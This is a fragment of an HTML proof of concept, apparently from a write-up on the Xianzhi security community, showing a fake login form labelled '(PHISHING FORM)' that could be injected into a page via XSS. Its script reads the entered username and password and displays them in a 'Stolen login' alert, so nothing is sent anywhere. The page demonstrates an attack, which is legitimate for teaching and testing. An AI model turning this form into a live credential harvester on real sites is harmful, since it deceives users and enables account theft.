 xss.html index.html
39 <input type="password" id="INPUT_20" name="session_password" placeholder="Password" />
40 </div>
41 </div>
42 </li>
43 <li id="LI_21">
44 <div id="DIV_22">
45 <input type="button" onclick="showPassword()" name="signin" value="Verify" id="INPUT_23" />
46 </div>
47 <h3 id="H3_24">
48 (PHISHING FORM)
49 </h3>
50 </li>
51 <div id="DIV_25">
52 </div>
53 </ul>
54 </div>
55 <script>
56 function showPassword() {
57 var email = document.getElementById("INPUT_11").value;
58 var password = document.getElementById("INPUT_20").value;
59 alert("Stolen login. Username: "+email+" Password: "+password)
60 }
61 </script>
62 </body>
63 </html>
64
先知社区